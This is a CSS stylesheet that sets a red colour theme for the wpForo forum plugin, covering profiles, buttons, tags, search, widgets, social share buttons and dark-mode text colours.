#wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu{ border-right:#FFFFFF 1px solid; }

#wpforo #wpforo-wrap .wpforo-profile-head .wpforo-active,
#wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu a:hover,
#wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-ancestor,
#wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-parent,
#wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current_page_item { background-color: #F5F5F5!important; color:#555555!important;}

#wpforo #wpforo-wrap .wpforo-profile-wrap .h-left .avatar{ background-color:#FFFFFF; border: 2px solid #cccccc; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpf-username{ color:#E0141E; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .h-header .wpfy {background-color:#FFFFFF;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-home .wpf-field-name-about .wpf-label-wrap{border-bottom:1px dotted #cccccc;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-home .wpf-field{ border-bottom: 1px solid #e6e6e6;}

#wpforo #wpforo-wrap .wpforo-activity-content .activity-icon{ border-right:2px solid #FFFFFF; }
#wpforo #wpforo-wrap .wpforo-sbn-content .sbn-icon{ border-right:2px solid #FFFFFF; }
#wpforo #wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options{background: #FFFFFF; border: 1px solid #dadada; border-left: 1px solid #dadada; }
#wpforo #wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options ul li{border-bottom: 1px dotted #cccccc;}
#wpforo #wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-cat{background: #F5F5F5;}
#wpforo #wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk div{border-bottom: 1px dotted #999999;}
#wpforo #wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-checkbox{color: #555555;}


#wpforo #wpforo-wrap input[type="text"], #wpforo #wpforo-wrap input[type="password"], #wpforo #wpforo-wrap input[type="email"], #wpforo #wpforo-wrap textarea, #wpforo #wpforo-wrap select { border: 1px solid #dadada; color: #777777; box-shadow: inset 0 1px 4px #e6e6e6; -moz-box-shadow: inset 0 1px 4px #e6e6e6; -webkit-box-shadow: inset 0 1px 4px #e6e6e6; }
#wpforo #wpforo-wrap input[type="submit"], #wpforo #wpforo-wrap input[type="reset"], #wpforo #wpforo-wrap input[type="button"], #wpforo-dialog input[type="submit"], #wpforo-dialog input[type="reset"], #wpforo-dialog input[type="button"]{ background:#EE1A26; color:#FFFFFF; border: 1px solid #E0141E; }
#wpforo #wpforo-wrap input[type="submit"]:hover,#wpforo #wpforo-wrap input[type="reset"]:hover{ background:#E0141E; }
#wpforo #wpforo-wrap input[type="button"]:hover{ background:#E0141E; }
#wpforo #wpforo-wrap .wpf-button, .wpf-button{ background:#EE1A26; color:#FFFFFF!important; border: 1px solid #E0141E; }
#wpforo #wpforo-wrap .wpf-button:hover, .wpf-button:hover{ background:#E0141E; }
#wpforo #wpforo-wrap .wpf-button-secondary, .wpf-button-secondary{background: #FEFEFE !important; color: #333333 !important; border: 1px solid #CCCCCC !important;}
#wpforo #wpforo-wrap .wpf-button-secondary:hover, .wpf-button-secondary:hover{background: #FFFFFF !important;}

#wpforo #wpforo-wrap .wpf-topic-create{ border: solid #dadada 1px; background-color:  #F5F5F5 ;}
#wpforo #wpforo-wrap .wpf-topic-create .wp-editor-tools{ border-bottom:1px #dadada solid; }
#wpforo #wpforo-wrap .wpf-topic-create .wp-editor-tabs a.switch-tmce{ border: 1px #dadada solid; }
#wpforo #wpforo-wrap .wpf-topic-create .wp-editor-tabs a.switch-html{ border: 1px #dadada solid; }
#wpforo #wpforo-wrap .wpf-topic-create .quicktags-toolbar input[type="button"] { background:#EE1A26; color:#FFFFFF; }
#wpforo #wpforo-wrap .wpf-topic-create .quicktags-toolbar input[type="button"]:hover{ background:#E0141E!important; }

#wpforo #wpforo-wrap .wpf-post-create { border: solid #dadada 1px;  background-color:  #F5F5F5 ;}
#wpforo #wpforo-wrap .wpf-post-create .wp-editor-tools{ border-bottom:1px #dadada solid; }
#wpforo #wpforo-wrap .wpf-post-create .wp-editor-tabs a.switch-tmce{ border: 1px #dadada solid; }
#wpforo #wpforo-wrap .wpf-post-create .wp-editor-tabs a.switch-html{ border: 1px #dadada solid; }
#wpforo #wpforo-wrap .wpf-post-create .quicktags-toolbar input[type="button"] { background:#EE1A26; color:#FFFFFF; }
#wpforo #wpforo-wrap .wpf-post-create .quicktags-toolbar input[type="button"]:hover{ background:#E0141E!important; }

#wpforo #wpforo-wrap .wpforo-tags .wpf-tags-title{border-right: 1px solid #FFFFFF;}
#wpforo #wpforo-wrap .wpf-tags a{background:#D61319; color:#FFFFFF;}
#wpforo #wpforo-wrap .wpf-tags a:before{ border-color:transparent #D61319 transparent transparent;}
#wpforo #wpforo-wrap .wpf-tags a:after{ background:#FFFFFF; -moz-box-shadow:-1px -1px 2px #99262B; -webkit-box-shadow:-1px -1px 2px #99262B; box-shadow:-1px -1px 2px #99262B;}
#wpforo #wpforo-wrap .wpf-topic-tags #wpf_tags{color: #D61319;}
#wpforo #wpforo-wrap.wpf-dark .wpf-topic-tags #wpf_tags{color: #555555;}
#wpforo #wpforo-wrap .wpf-tags a:active,
#wpforo #wpforo-wrap .wpf-tags a:visited{color: #FFFFFF;}
#wpforo #wpforo-wrap .wpf-tags a:hover{background:#666666; color: #FFFFFF;}
#wpforo #wpforo-wrap .wpf-tags a:hover:before{border-color:transparent #666666 transparent transparent;}

#wpforo #wpforo-wrap .wpforo-topic-footer{color: #777777;}
#wpforo #wpforo-wrap .wpf-topic-rel .wpf-rel-wrap{border-top: 1px solid #e6e6e6; border-bottom: 1px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpf-topic-rel .wpf-no-rel{border-top: 1px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpf-topic-visitors{border-top: 1px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpf-topic-navi .wpf-navi-wrap{border-top: #e6e6e6 3px solid;}
#wpforo #wpforo-wrap .wpf-tags-text i,
#wpforo #wpforo-wrap .wpf-topic-rel .wpf-rel-title i{color:#777777;}

#wpforo #wpforo-wrap .wpforo-members-wrap .wpforo-members-content { border:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpforo-members-wrap td.wpf-members-search { border-bottom:1px solid #e6e6e6; }
#wpforo #wpforo-wrap .wpforo-members-wrap td.wpf-members-avatar { border-right:2px solid #FFFFFF; }
#wpforo #wpforo-wrap .wpforo-members-wrap td.wpf-members-regdate-head{ border-bottom:1px solid #e6e6e6; }
#wpforo #wpforo-wrap .wpforo-members-wrap td.wpf-members-foot { border-top:1px solid #e6e6e6; }

#wpforo #wpforo-wrap .wpforo-register-wrap .wpforo-register-content { border-top:#EE1A26 1px solid; border-bottom:#cccccc 1px solid; padding: 40px 1%; }
#wpforo #wpforo-wrap .wpforo-register-wrap .wpforo-register-content h3{color:#555555}
#wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-content { border-top:#EE1A26 1px solid; border-bottom:#cccccc 1px solid; padding: 40px 1%; }
#wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-content .wpforo-login-table{ padding:1%; }
#wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-content .wpforo-login-table .wpf-field{border-bottom:none;}
#wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-content h3{color:#555555}

#wpforo #wpforo-wrap .wpforo-404-wrap .wpforo-404-content { border-top:#e6e6e6 1px solid; border-bottom:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpforo-404-wrap .wpf-search-box { border:#cccccc 1px dashed; }

#wpforo #wpforo-wrap .wpf-please-login{background-color: #F5F5F5;}

#wpforo #wpforo-wrap #wpforo-search-title { color:#333333; }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpf-search-bar{ background:#F5F5F5; border:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpf-search-bar .wpfltd{ border-bottom:1px dotted #FFFFFF; }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpf-search-bar .wpfrtd{ border-bottom:1px dotted #FFFFFF; }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content { border-bottom:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ptr{ border-bottom:#cccccc 1px solid;}
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-htr{ background-color:#EE1A26; color:#FFFFFF; }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ttr{ background:#F5F5F5 }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-shead-icon{ border-right:1px solid #FFFFFF;}
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-icon { border-right:1px solid #FFFFFF;}

#wpforo #wpforo-wrap #wpforo-recent-title { color:#333333; }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar{ background:#F5F5F5; border:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar .wpfltd{ border-bottom:1px dotted #FFFFFF; }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar .wpfrtd{ border-bottom:1px dotted #FFFFFF; }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content { border-bottom:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content .wpf-htr{ background-color:#EE1A26; color:#FFFFFF; }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content .wpf-ttr{ background:#F5F5F5 }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-shead-icon{ border-right:1px solid #FFFFFF;}
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-spost-icon { border-right:1px solid #FFFFFF;}
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-stext{color:#666666}

#wpforo #wpforo-wrap .wpf-action, .wpf-notifications .wpf-action{ color: #99262B; }
#wpforo #wpforo-wrap .wpf-action:hover, .wpf-notifications .wpf-action:hover{ cursor: pointer; color: #E0141E; }
#wpforo #wpforo-wrap .wpf-action.wpforo-tools{ color: #FFFFFF; }
#wpforo #wpforo-wrap .wpf-action.wpforo-tools:hover{ cursor: pointer; /*color: #FFF7F7;*/ }

#wpforo #wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-page-info{ color:#666666; }
#wpforo #wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-prev-button{ background:#EE1A26; color:#FFFFFF; border: 1px solid #E0141E; }
#wpforo #wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-next-button{ background:#EE1A26; color:#FFFFFF; border: 1px solid #E0141E; }

#wpforo #wpforo-wrap  #wpforo-stat-header{ background-color:#555555; color: #FFFFFF; border-bottom: 2px solid #cccccc;}
#wpforo #wpforo-wrap  #wpforo-stat-body{ border:#e6e6e6 1px solid; background:#F5F5F5; }
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-stat-data{ }
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-stat-item{border-right:1px solid #e6e6e6;}
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-stat-item i{color:#777777;}
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-stat-item .wpf-stat-value{color:#777777;}
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-stat-item .wpf-stat-label{border-top:1px dotted #cccccc; color:#777777;}
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-last-info i{color:#777777;}

#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-new i,
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-all-read i{color:#D61319;}

#wpforo #wpforo-wrap .widget-title,
.wpforo-widget-wrap .widget-title{ border-bottom:2px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpforo-widget-wrap .wpforo-widget-content li,
.wpforo-widget-wrap .wpforo-widget-content li{ border-bottom:1px dotted #cccccc; }

.wpforo-widget-wrap .wpf-widget-tags li{border:none!important;}
.wpforo-widget-wrap .wpf-widget-tags li a{border-color:#E0141E!important; }
.wpforo-widget-wrap .wpf-widget-tags li span{border:1px solid #E0141E!important; background-color: #E0141E!important;color: #FFFFFF!important;}
.wpforo-widget-wrap .wpf-widget-tags li a:hover{background-color: #E0141E!important;color: #FFFFFF!important;}
.wpforo-widget-wrap .wpf-prof-footer .wpf-prof-buttons a:hover{background: #E0141E!important;}

.ui-dialog { z-index: 999998 !important; }
.wpf-video{	margin: 10px !important; }

.ui-dialog .ui-widget-header{  background-color: #EE1A26!important; border-bottom:#cccccc 1px solid!important; }
.ui-dialog .ui-widget-header span.ui-dialog-title{ color: #FFFFFF !important; }
.ui-widget input[type="submit"]:hover{ background:#E0141E; }
.ui-widget input[type="submit"]{ background:#EE1A26; color:#FFFFFF; border: 1px solid #E0141E; }

#wpforo #wpforo-wrap .wpforo-topic-badges i.fa,
#wpforo #wpforo-wrap .wpforo-topic-badges i.fas,
#wpforo #wpforo-wrap .wpforo-topic-badges i.fab,
#wpforo #wpforo-wrap .wpforo-topic-badges i.far,
#wpforo #wpforo-wrap .wpforo-topic-badges i.fal { color: #EE1A26; }

#wpf_multi_quote .wpf-multi-quote{color: #FFFFFF; background: #EE1A26;}
body.wpf-dark #wpf_multi_quote .wpf-multi-quote{color: #99262B;}

#wpf-msg-box a{color:#FFFFFF;}
#wpf-msg-box a:hover{color:#e6e6e6;}
#wpf-msg-box > p{color:#FFFFFF!important;background-color:#EE1A26;background:-moz-linear-gradient(#EE1A26);background:-o-linear-gradient(#EE1A26);background:linear-gradient(#EE1A26);}
#wpf-msg-box > p:after{border-color:transparent #EE1A26;}

#wpf-msg-box > p.error{background-color:#f46464;background:-moz-linear-gradient(#f46464);background:-o-linear-gradient(#f46464);background:linear-gradient(#f46464);}
#wpf-msg-box > p.error:after{border-color:transparent #f46464;}
#wpf-msg-box > p.success{background-color:#00a636;background:-moz-linear-gradient(#00a636);background:-o-linear-gradient(#00a636);background:linear-gradient(#00a636);}
#wpf-msg-box > p.success:after{border-color:transparent #00a636;}

body.wpf-dark #wpf-msg-box > p, body.wpf-dark #wpf-msg-box a, body.wpf-dark #wpf-msg-box a:visited{color:#99262B!important;}
body.wpf-dark #wpf-msg-box a:hover, body.wpf-dark #wpf-msg-box a:active{color:#E0141E!important;}

#wpforo #wpforo-wrap .wpf-field { border-bottom: 1px solid #FFFFFF;}
#wpforo #wpforo-wrap .wpf-field .wpf-label i{ color: #777777; }
#wpforo #wpforo-wrap .wpf-field:not(.wpf-field-type-tinymce) .wpf-field-wrap i{ color: #777777; }

#wpforo #wpforo-wrap .wpf-field {border-bottom: 1px solid #FFFFFF;}
#wpforo #wpforo-wrap .wpf-field .wpf-field-cl{ clear:both;}
#wpforo #wpforo-wrap .wpf-field input {max-width: 100%;}
#wpforo #wpforo-wrap .wpf-field input[type="text"],
#wpforo #wpforo-wrap .wpf-field input[type="password"],
#wpforo #wpforo-wrap .wpf-field input[type="email"],
#wpforo #wpforo-wrap .wpf-field input[type="date"],
#wpforo #wpforo-wrap .wpf-field input[type="number"],
#wpforo #wpforo-wrap .wpf-field input[type="url"],
#wpforo #wpforo-wrap .wpf-field input[type="tel"],
#wpforo #wpforo-wrap .wpf-field textarea,
#wpforo #wpforo-wrap .wpf-field select{box-shadow: 0 0 2px 0px #E6E6E6;}
#wpforo #wpforo-wrap .wpf-field input::-webkit-input-placeholder, #wpforo #wpforo-wrap .wpf-field textarea::-webkit-input-placeholder  { color: #999999;}
#wpforo #wpforo-wrap .wpf-field input::-moz-placeholder, #wpforo #wpforo-wrap .wpf-field textarea::-moz-placeholder  {color: #999999;}
#wpforo #wpforo-wrap .wpf-field input:-ms-input-placeholder, #wpforo #wpforo-wrap .wpf-field textarea:-ms-input-placeholder  {color: #999999;}
#wpforo #wpforo-wrap .wpf-field input:-moz-placeholder, #wpforo #wpforo-wrap .wpf-field textarea:-moz-placeholder {color: #999999;}
#wpforo #wpforo-wrap .wpf-field input[type="text"]:focus, #wpforo #wpforo-wrap .wpf-field input[type="password"]:focus, #wpforo #wpforo-wrap .wpf-field input[type="email"]:focus,#wpforo #wpforo-wrap .wpf-field input[type="date"]:focus,#wpforo #wpforo-wrap .wpf-field input[type="number"]:focus,#wpforo #wpforo-wrap .wpf-field input[type="url"]:focus,#wpforo #wpforo-wrap .wpf-field input[type="tel"]:focus,#wpforo #wpforo-wrap .wpf-field textarea:focus,
#wpforo #wpforo-wrap .wpf-field select:focus{ box-shadow: 0 0 4px 0 #cccccc; }
#wpforo #wpforo-wrap .wpf-field .wpf-label i{ padding-right:5px; width:25px;}
#wpforo #wpforo-wrap .wpf-field .wpf-field-wrap i{}
#wpforo #wpforo-wrap .wpf-field .wpf-field-required-icon{color: #30B2A7;}
#wpforo #wpforo-wrap .wpf-add-topic-title{border: 1px dashed #EE1A26; color: #EE1A26; border-right: none; border-left: none;}
#wpforo #wpforo-wrap .wpf-table .wpfw-1 .wpf-field:nth-child(even) {background-color: #F5F5F5;}
#wpforo #wpforo-wrap .wpf-acp-header{border-bottom: 1px dashed #EE1A26;}
#wpforo #wpforo-wrap .wpf-acp-header .wpf-acp-toggle i{color: #EE1A26;}

#wpforo #wpforo-wrap .wpf-tools {background: #F5F5F5; border-bottom:#e6e6e6 3px solid; outline:3px solid #FFFFFF;}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool-tabs .wpf-tool-tab{ border-bottom-color: #999999; }
#wpforo #wpforo-wrap .wpf-tools .wpf-tool-tabs .wpf-tool-tab.wpf-tt-active{ border-top-color: #EE1A26; color:#EE1A26; }
#wpforo #wpforo-wrap .wpf-tools .wpf-tool h3{ color: #e6e6e6}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool .wpf-tool-desc{ color: #999999;}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]{background: #FFFFFF;}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool .wpf-split-posts{background: #FFFFFF; border: 1px solid #dadada; border-left: 3px solid #dadada; }
#wpforo #wpforo-wrap .wpf-tools .wpf-tool .wpf-split-posts ul li{border-bottom: 1px dotted #cccccc;}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]::placeholder {color: #cccccc; opacity: 1;}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]:-ms-input-placeholder {color: #cccccc;}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]::-ms-input-placeholder {color: #cccccc;}

#wpforo #wpforo-wrap .wpf-sb-1{color:#cccccc;background-color:#F5F5F5;}
#wpforo #wpforo-wrap .wpf-sb-2{color:#EE1A26;background-color:#F5F5F5;}
#wpforo #wpforo-wrap .wpf-sb-3{color:#cccccc;background-color:transparent;}
#wpforo #wpforo-wrap .wpf-sb-4{color:#EE1A26;background-color:transparent;}
#wpforo #wpforo-wrap .wpf-sb .wpf-sb-buttons i{color: #cccccc;}
#wpforo #wpforo-wrap .wpf-sb .wpf-sb-toggle .wpfsa{color:#EE1A26!important;}
#wpforo #wpforo-wrap .wpfl-1 .wpf-sb-right.wpf-sb-1,
#wpforo #wpforo-wrap .wpfl-1 .wpf-sb-right.wpf-sb-2{border:1px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpfl-2 .wpf-sb-right, #wpforo #wpforo-wrap .wpfl-3 .wpf-sb-right{ border-top:1px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpfl-2 .wpf-sb-left, #wpforo #wpforo-wrap .wpfl-3 .wpf-sb-left{ background-color:transparent;}
#wpforo #wpforo-wrap .wpf-sb.wpf-sb-top .wpf-sb-buttons{border-left: 1px dotted #99262B;}
[dir="rtl"] #wpforo #wpforo-wrap .wpf-sb.wpf-sb-top .wpf-sb-buttons{border-right: 1px dotted #99262B; border-left:none;}
#wpforo #wpforo-wrap .wpf-sb.wpf-sb-top.sb-tt-expanded .wpf-sb-buttons i{color:#99262B;}
#wpforo #wpforo-wrap .wpf-sbtn {color: #555555;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sbtn-title i{color: #999999;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button{background: #aaaaaa; color: #ffffff; }
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button.wpf-sb-icon{background: transparent; color: #777777; border: 1px solid #bbbbbb;}
#wpforo #wpforo-wrap .wpf-sb .wpf-fb .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-fb i:hover{ color: #4267b2!important;}
#wpforo #wpforo-wrap .wpf-sb .wpf-tw .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-tw i:hover{ color: #1DA1F2!important;}
#wpforo #wpforo-wrap .wpf-sb .wpf-wapp .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-wapp i:hover{ color: #1BD741!important;}
#wpforo #wpforo-wrap .wpf-sb .wpf-lin .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-lin i:hover{ color: #0A75B5!important;}
#wpforo #wpforo-wrap .wpf-sb .wpf-gg .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-gg i:hover{ color: #DB4437!important;}
#wpforo #wpforo-wrap .wpf-sb .wpf-vk .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-vk i:hover{ color: #4A76A8!important;}
#wpforo #wpforo-wrap .wpf-sb .wpf-ok .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-ok i:hover{ color: #EE8208!important;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-fb:hover{ background-color: #4267b2; border-color: #4267b2; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-tw:hover{ background-color: #1DA1F2; border-color: #1DA1F2; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-lin:hover{ background-color: #0A75B5; border-color: #0A75B5; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-wapp:hover{ background-color: #1BD741; border-color: #1BD741; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-gg:hover{ background-color: #DB4437; border-color: #DB4437; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-vk:hover{ background-color: #4A76A8; border-color: #4A76A8; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-ok:hover{ background-color: #EE8208; border-color: #EE8208; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-fb{ background-color: #4267b2; border-color: #4267b2; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-tw{ background-color: #1DA1F2; border-color: #1DA1F2; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-wapp{ background-color: #1BD741; border-color: #1BD741; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-lin{ background-color: #0A75B5; border-color: #0A75B5; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-gg{ background-color: #DB4437; border-color: #DB4437; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-vk{ background-color: #4A76A8; border-color: #4A76A8; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-ok{ background-color: #EE8208; border-color: #EE8208; color: #fff;}
#wpforo #wpforo-wrap .wpforo-revisions-wrap{border-color: #e6e6e6;}
#wpforo #wpforo-wrap .wpforo-revisions-wrap *{border-color: #EE1A26 !important;}
#wpforo #wpforo-wrap .wpforo-revision{background-color: #F5F5F5; box-shadow: 0 0 4px #cccccc;}
#wpforo #wpforo-wrap .wpforo-revision .wpforo-revision-top{color: #666666;}
#wpforo #wpforo-wrap .wpforo-revisions-wrap .wpforo-revision-body{background-color: #FFFFFF; color: #555555;}
#wpforo #wpforo-wrap .wpf-topic-form-wrap > .wpf-extra-fields{border-top:1px #e6e6e6 solid;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-revision .wpforo-revision-top{color: #999999;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-revisions-wrap .wpforo-revision-body{background-color: #e6e6e6; color: #99262B;}

@media screen and (max-width:600px) {
	#wpforo #wpforo-wrap #wpforo-menu .wpf-menu{background-color:#555555;}
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top{border-top: 1px solid #e6e6e6; }
}

#wpforo #wpforo-wrap.wpf-dark { color: #99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfcl-3{ color:#99262B!important; }
#wpforo #wpforo-wrap.wpf-dark .wpfcl-1{ color:#99262B!important; }
#wpforo #wpforo-wrap.wpf-dark .wpfcl-4{ color:#99262B!important; }
#wpforo #wpforo-wrap.wpf-dark .wpf-action{ color: #99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpforo-post .wpforo-post-content p{ color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark #wpforo-menu li a { color: #99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-lastpost, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-lastpost{ color: #99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-post{ color: #99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-lastpost, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-lastpost{ color: #99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-forum-description, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-forum-description{ color: #99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .cat-title, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .cat-title, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .cat-title{ color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-category div, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-category div, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-category div, #wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpforo-category div{ color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-last-topic-date, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-topic-date, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-last-topic-date{ color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-topic-stat-posts, #wpforo #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-topic-stat-views{ color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-posts, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-views{ color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-posts, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-views{ color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-last-post-date, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-post-date, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-last-post-date{ color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .head-title, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .head-title, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .head-title{ color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .head-stat-posts, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-posts, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-posts{ color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .head-stat-views, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-views, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-views{ color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-post .wpf-left, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-post .wpf-left, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-post .wpf-left{ color:#99262B; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top, #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top, #wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-content-top{ color:#99262B; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-stat-questions, #wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-stat-answers, #wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-stat-posts{ color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark #wpforo-stat-header{ color: #99262B; border-bottom: 1px solid #cccccc;}
#wpforo #wpforo-wrap.wpf-dark .wpf-button{ color:#99262B!important; }
